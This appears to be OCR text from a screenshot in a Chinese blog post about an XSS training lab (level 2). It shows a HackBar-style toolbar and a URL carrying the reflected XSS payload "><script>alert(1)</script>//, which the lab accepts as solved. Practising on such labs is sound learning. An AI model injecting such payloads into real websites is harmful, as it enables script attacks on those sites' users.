 欢迎来到level2
http://xss.fbisb.com/yx/level2.
xss.fbisb.com/yx/level2.php?keyword="><script>alert(1)</s
搜索
系统代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://xss.fbisb.com/yx/level2.php?keyword="><script>alert(1)</script>//
-
Split URL
+
Execute
Enable Post data
Enable Referrer
欢迎来到level2
没有找到和"><script>alert(1)</script>//相关的结果.
完成的不错!
确定
取消
https://blog.csdn.net/weixin_45694388